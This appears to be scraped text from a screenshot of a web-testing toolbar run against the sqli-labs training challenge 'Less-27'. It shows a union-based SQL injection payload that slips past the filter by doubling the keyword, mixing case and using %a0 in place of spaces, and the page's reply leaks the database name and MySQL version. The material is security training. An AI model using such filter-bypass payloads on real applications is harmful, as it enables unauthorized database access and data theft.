 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
GET
http://43.247.91.228:84/Less-27/?
id=0%27%a0ununionion%a0SelEct%a01,concat(database(),%27|%27,@@version),3||%271
Welcome Dhakkan
Your Login name:security|5.5.44-0ubuntu0.14.04.1
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0'�union�SelEct�1,concat(database(),'|',@@version),3||'1